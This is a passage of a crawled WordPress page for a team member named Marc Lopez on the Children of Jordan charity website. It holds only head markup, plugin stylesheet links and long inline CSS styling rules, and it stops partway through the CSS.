

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.childrenofjordan.org/team/marc-lopez/
body_size: 22127
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.childrenofjordan.org/xmlrpc.php" />
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.childrenofjordan.org/xmlrpc.php">
		<title>Marc Lopez &#8211; Children of Jordan &#8211; اطفال الاردن</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Children of Jordan - اطفال الاردن &laquo; الخلاصة" href="https://www.childrenofjordan.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Children of Jordan - اطفال الاردن &laquo; خلاصة التعليقات" href="https://www.childrenofjordan.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.childrenofjordan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.childrenofjordan.org%2Fteam%2Fmarc-lopez%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.childrenofjordan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.childrenofjordan.org%2Fteam%2Fmarc-lopez%2F&#038;format=xml" />
<meta property="og:url" content="https://www.childrenofjordan.org/team/marc-lopez/ "/>
			<meta property="og:title" content="Marc Lopez" />
			<meta property="og:description" content="" />  
			<meta property="og:type" content="article" />				<meta property="og:image" content="https://www.childrenofjordan.org/wp-content/uploads/2018/07/team-9-copyright.jpg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.childrenofjordan.org/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link property="stylesheet" rel='stylesheet' id='three-preview-css' href='https://www.childrenofjordan.org/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.childrenofjordan.org/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.3.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://www.childrenofjordan.org/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.3.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.childrenofjordan.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='bg-shce-genericons-css' href='https://www.childrenofjordan.org/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='bg-show-hide-css' href='https://www.childrenofjordan.org/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://www.childrenofjordan.org/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://www.childrenofjordan.org/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://www.childrenofjordan.org/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://www.childrenofjordan.org/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://www.childrenofjordan.org/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-style-css' href='https://www.childrenofjordan.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.8' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/css/frontend-legacy-rtl.min.css?ver=3.5.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.5.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-4416{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-40c55df8:#4054B2;--e-global-color-5f3b42df:#23A455;--e-global-color-7fe3712b:#000;--e-global-color-36408ad6:#FFF;--e-global-color-b703eeb:#0077C4;--e-global-color-3b392c9:#353535;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1260px;}.elementor-widget:not(:last-child){margin-bottom:0px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-4973 .elementor-element.elementor-element-4f4e55d > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4973 .elementor-element.elementor-element-4f4e55d > .elementor-background-overlay{background-color:#F8F1F1;opacity:0.89;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4973 .elementor-element.elementor-element-4f4e55d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 3em 0em 3em;}.elementor-4973 .elementor-element.elementor-element-eed9f8a{text-align:right;}.elementor-4973 .elementor-element.elementor-element-eed9f8a img{width:100%;max-width:100%;}.elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-menu-toggle{margin:0 auto;}.elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--main .elementor-item{color:#000000;}.elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7fe3712b );}.elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7fe3712b );}.elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown a, .elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-menu-toggle{color:#000000;}.elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown a:hover,
					.elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-menu-toggle:hover{color:#000000;}.elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown a:hover,
					.elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-primary );}.elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown .elementor-item, .elementor-4973 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-4973 .elementor-element.elementor-element-6e8fd7a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:040px 0px 040px 0px;}.elementor-4973 .elementor-element.elementor-element-6dfbe12 .elementor-search-form{text-align:center;}.elementor-4973 .elementor-element.elementor-element-6dfbe12 .elementor-search-form__toggle i{font-size:33px;width:33px;height:33px;background-color:#02010100;}.elementor-4973 .elementor-element.elementor-element-6dfbe12 .elementor-search-form__input,
					.elementor-4973 .elementor-element.elementor-element-6dfbe12 .elementor-search-form__icon,
					.elementor-4973 .elementor-element.elementor-element-6dfbe12 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-4973 .elementor-element.elementor-element-6dfbe12 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-4973 .elementor-element.elementor-element-6dfbe12.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;}.elementor-4973 .elementor-element.elementor-element-6dfbe12:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-4973 .elementor-element.elementor-element-6dfbe12.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-4973 .elementor-element.elementor-element-6dfbe12 .elementor-search-form__toggle{color:#000000;border-color:#000000;}.elementor-4973 .elementor-element.elementor-element-6dfbe12 .elementor-search-form__toggle i:before{font-size:calc(57em / 100);}.elementor-4973 .elementor-element.elementor-element-6dfbe12 > .elementor-widget-container{padding:3px 0px 0px 0px;}@media(min-width:768px){.elementor-4973 .elementor-element.elementor-element-49529a4{width:16.88%;}.elementor-4973 .elementor-element.elementor-element-58f83cf{width:75.452%;}.elementor-4973 .elementor-element.elementor-element-d06a36e{width:0.123%;}}@media(max-width:1024px){.elementor-4973 .elementor-element.elementor-element-4f4e55d{padding:1.95em 0em 0em 0em;}}@media(max-width:767px){.elementor-4973 .elementor-element.elementor-element-4f4e55d{margin-top:0px;margin-bottom:-0px;}.elementor-4973 .elementor-element.elementor-element-6e8fd7a > .elementor-widget-container{margin:-23px 0px -37px 0px;}}
.elementor-8828 .elementor-element.elementor-element-4985b720:not(.elementor-motion-effects-element-type-background), .elementor-8828 .elementor-element.elementor-element-4985b720 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8828 .elementor-element.elementor-element-4985b720{border-style:solid;border-width:0px 0px 1px 0px;border-color:#353535;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-8828 .elementor-element.elementor-element-4985b720, .elementor-8828 .elementor-element.elementor-element-4985b720 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-8828 .elementor-element.elementor-element-4985b720 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8828 .elementor-element.elementor-element-acf1faf{margin-top:0px;margin-bottom:0px;padding:12px 0px 12px 0px;}.elementor-bc-flex-widget .elementor-8828 .elementor-element.elementor-element-14023325.elementor-column .elementor-column-wrap{align-items:center;}.elementor-8828 .elementor-element.elementor-element-14023325.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8828 .elementor-element.elementor-element-2544a5c1{text-align:left;}.elementor-8828 .elementor-element.elementor-element-2544a5c1 .elementor-heading-title{color:#0B7BCE;font-size:19px;font-weight:600;}.elementor-8828 .elementor-element.elementor-element-2544a5c1 > .elementor-widget-container{padding:0px 11px 0px 0px;}.elementor-8828 .elementor-element.elementor-element-2b9aecf4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8828 .elementor-element.elementor-element-2b9aecf4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8828 .elementor-element.elementor-element-5a9936c5 .elementor-toggle-title, .elementor-8828 .elementor-element.elementor-element-5a9936c5 .elementor-toggle-icon{color:#0077C4;}.elementor-8828 .elementor-element.elementor-element-5a9936c5 .elementor-toggle-icon svg{fill:#0077C4;}.elementor-8828 .elementor-element.elementor-element-5a9936c5 .elementor-tab-title.elementor-active a, .elementor-8828 .elementor-element.elementor-element-5a9936c5 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#0077C4;}.elementor-8828 .elementor-element.elementor-element-5a9936c5 .elementor-tab-content{background-color:#35353521;color:#000000;font-size:13px;font-weight:500;}.elementor-8828 .elementor-element.elementor-element-61e3a7:not(.elementor-motion-effects-element-type-background), .elementor-8828 .elementor-element.elementor-element-61e3a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8828 .elementor-element.elementor-element-61e3a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 40px 0px;}.elementor-8828 .elementor-element.elementor-element-61e3a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8828 .elementor-element.elementor-element-676138f4{text-align:center;}.elementor-8828 .elementor-element.elementor-element-676138f4 img{width:39%;}.elementor-8828 .elementor-element.elementor-element-1c016a66{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8828 .elementor-element.elementor-element-1c016a66 .elementor-widget-container{text-align:center;}.elementor-8828 .elementor-element.elementor-element-1c016a66 > .elementor-widget-container{margin:85px 0px 0px 0px;}.elementor-8828 .elementor-element.elementor-element-35209777{text-align:center;}.elementor-8828 .elementor-element.elementor-element-35209777 img{width:37%;}.elementor-8828 .elementor-element.elementor-element-35209777 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8828 .elementor-element.elementor-element-25e2e9b5{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8828 .elementor-element.elementor-element-25e2e9b5 .elementor-widget-container{text-align:center;}.elementor-8828 .elementor-element.elementor-element-25e2e9b5 > .elementor-widget-container{margin:54px 0px 19px 0px;}.elementor-8828 .elementor-element.elementor-element-a800541{text-align:center;}.elementor-8828 .elementor-element.elementor-element-a800541 img{width:36%;}.elementor-8828 .elementor-element.elementor-element-1c33873a{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8828 .elementor-element.elementor-element-1c33873a .elementor-widget-container{text-align:center;}.elementor-8828 .elementor-element.elementor-element-1c33873a > .elementor-widget-container{margin:92px 0px 0px 0px;}.elementor-8828 .elementor-element.elementor-element-37d209dd > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8828 .elementor-element.elementor-element-37d209dd:not(.elementor-motion-effects-element-type-background), .elementor-8828 .elementor-element.elementor-element-37d209dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3b392c9 );}.elementor-8828 .elementor-element.elementor-element-37d209dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:21px 0px 21px 0px;}.elementor-8828 .elementor-element.elementor-element-37d209dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8828 .elementor-element.elementor-element-711e3525{text-align:center;color:#FFFFFF;font-size:11px;}.elementor-8828 .elementor-element.elementor-element-711e3525 > .elementor-widget-container{margin:0px 0px -4px 0px;padding:0px 0px 0px 0px;}.elementor-8828 .elementor-element.elementor-element-9f04167{text-align:center;color:#FFFFFF;font-size:11px;}.elementor-8828 .elementor-element.elementor-element-9f04167 > .elementor-widget-container{margin:-6px 0px -6px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-8828 .elementor-element.elementor-element-14023325{width:37.6%;}.elementor-8828 .elementor-element.elementor-element-2b9aecf4{width:62.4%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8828 .elementor-element.elementor-element-65e750d0{width:33%;}.elementor-8828 .elementor-element.elementor-element-2bea6887{width:33%;}.elementor-8828 .elementor-element.elementor-element-205f7e40{width:33%;}.elementor-8828 .elementor-element.elementor-element-6adf666{width:100%;}}@media(max-width:1024px){.elementor-8828 .elementor-element.elementor-element-2544a5c1 .elementor-heading-title{font-size:14px;}.elementor-8828 .elementor-element.elementor-element-1c016a66 > .elementor-widget-container{margin:88px 0px 0px 0px;}.elementor-8828 .elementor-element.elementor-element-25e2e9b5 > .elementor-widget-container{margin:74px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-8828 